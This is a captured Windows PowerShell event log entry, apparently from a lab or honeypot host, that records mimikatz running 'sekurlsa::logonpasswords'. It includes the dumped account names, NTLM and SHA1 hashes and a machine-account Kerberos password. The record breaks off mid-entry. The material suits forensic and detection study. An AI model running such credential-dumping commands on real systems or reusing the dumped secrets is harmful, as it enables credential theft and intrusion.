 Payload Information
utf hex base64
Wrap Text
<13>Jun 17 05:35:03 10.10.10.139 AgentDevice=WindowsLog AgentLogFile=Microsoft-Windows-PowerShell/Operational PluginVersion=7.2.8.145 Source=Microsoft-Windows-PowerShell Computer=honey.skycenter.local
OriginatingComputer=10.10.10.139 User=andrei Domain=SKYCENTER1 EventID=4103 EventIDCode=4103 EventType=4 EventCategory=106 RecordNumber=951369 TimeGenerated=1592397300
TimeWritten=1592397300 Level=Informational Keywords=0 Task=ExecutePipeline Opcode=20 Message=CommandInvocation(Stop-AgentJob): "Stop-AgentJob" CommandInvocation(Format-List): "Format-List"
CommandInvocation(Out-String): "Out-String" ParameterBinding(Format-List): name="InputObject"; value="Hostname: honey.skycenter.local / SKYCENTER1" ParameterBinding(Out-String): name="InputObject";
value="Microsoft.PowerShell.Commands.Internal.Format.FormatEntryData" ParameterBinding(Format-List): name="InputObject"; value=" .#####. mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00 .## ^ ##. "A La Vie, A L'Amour" -
(oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > http://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' >
http://pingcastle.com / http://mysmartlogon.com ***/ mimikatz(powershell) # sekurlsa::logonpasswords Authentication Id : 0 ; 70726 (00000000:00011446) Session : Interactive from 1 User Name : DWM-1 Domain
: Window Manager Logon Server : (null) Logon Time : 6/16/2020 1:16:28 PM SID : Window Manager\DWM-1 msv : [00000003] Primary * Username : HONEY$ * Domain : SKYCENTER1 * NTLM :
936b3760a5676ddf907375a718020afb * SHA1 : 50bd7ead1f6f1a1be631c8b0f750ace5cb7aff54 tspkg : wdigest : * Username : HONEY$ * Domain : SKYCENTER1 * Password : (null) kerberos : * Username : HONEY$ * Domain
: skycenter.local * Password : @]KFDV@KddheG8v!7b$[1ZD]NoLzq5PgIOGS1z :G;WX$p@mgV:pg-MM)AG^9$><>OuUnapF:sgMYCO=hVe^u=>'kPfR6"CTFp2-,-d*1UY>X?jlJ]ZIax4j ssp : credman : Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0 User Name : HONEY$ Domain : SKYCENTER1 Logon Server : (null) Logon Time : 6/16/2020 1:16:27 PM SID : NT AUTHORITY\NETWORK SERVICE msv :
[00000003] Primary * Username : HONEY$ * Domain : SKYCENTER1 * NTLM : 936b3760a5676ddf907375a718020afb * SHA1 : 50bd7ead1f6f1a1be631c8b0f750ace5cb7aff54 tspkg : wdigest : * Username : HONEY$ * Domain :
SKYCENTER1 * Password : (null) kerberos : * Username : honey$ * Domain : SKYCENTER.LOCAL * Password : (null) ssp : credman : Authentication Id : 0 ; 45569 (00000000:0000b201) Session :
UndefinedLogonType from 0 User Name : (null) Domain : (null) Logon Server : (null) Logon Time : 6/16/2020 1:16:27 PM SID : msv : [00000003] Primary * Username : HONEY$ *